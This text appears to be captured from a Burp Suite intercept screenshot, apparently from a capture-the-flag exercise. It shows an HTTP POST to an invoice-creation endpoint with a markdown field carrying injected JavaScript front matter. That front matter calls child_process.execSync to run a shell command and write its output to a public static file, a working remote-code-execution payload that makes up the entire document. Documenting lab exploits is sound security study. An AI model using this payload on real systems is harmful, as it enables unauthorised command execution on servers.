 Request to http://46.101.27.51:32374
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /api/invoice/add HTTP/1.1
2 Host: 46.101.27.51:32374
3 Content-Length: 24
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://46.101.27.51:32374
8 Referer: http://46.101.27.51:32374/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"markdown_content":"---js\n((require('child_process')).execSync('id > static/RCE.txt'))\n---RCE"
}